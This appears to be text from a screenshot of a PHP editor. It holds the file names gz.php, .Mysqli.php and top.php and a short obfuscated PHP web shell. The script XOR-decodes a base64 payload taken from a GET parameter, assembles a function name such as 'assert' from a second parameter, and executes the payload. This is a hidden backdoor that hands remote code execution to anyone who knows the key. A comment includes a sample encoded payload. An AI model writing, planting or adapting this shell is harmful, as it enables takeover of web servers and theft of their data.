 gz.php .Mysqli.php top.php
文件 编辑 查看
<?php
$key = "password";
//ERsDHgEUC1hI
$fun = base64_decode($_GET['func']);
for($i=0;$i<strlen($fun);$i++){
    $fun[$i] = $fun[$i]^$key[$i+1&7];
}
$a = "a";
$s = "s";
$c=$a.$s.$_GET["func2"];
$c($fun);